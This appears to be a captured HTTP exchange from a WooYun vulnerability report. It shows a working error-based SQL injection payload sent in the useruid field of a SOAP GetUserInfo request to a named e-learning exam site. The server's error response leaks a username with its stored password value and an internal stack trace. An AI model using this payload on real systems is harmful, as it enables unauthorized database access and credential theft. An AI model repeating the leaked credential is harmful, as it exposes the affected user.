 Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 419
SOAPAction: "http://newv.com.cn/GetUserInfo"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserInfo xmlns="http://newv.com.cn/">
<useruid>1' and  (select top 1 login_name+'$'+password  from nv_user) > 1 --</useruid>
</GetUserInfo>
</soap:Body>
</soap:Envelope>
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 1055
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 09:43:45 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
在将 varchar 值 '20352wangjiandong$FE24W1UJNg1QedCl+4dKFw==' 转换成数据类型 int 时失败。
at newv.data.DataHelper.ExecuteDataSet(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserRowBase.Fetch(Boolean allowNoData)
at newv.framework.NvUserRowBase.FetchBy(String userUid)
at newv.framework.NvUserTableBase.CreateRowBy(String userUid)
at newv.web.exam.exam.api.SmartClient.GetUserInfo(String useruid, String&amp; usercode, String&amp; username)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org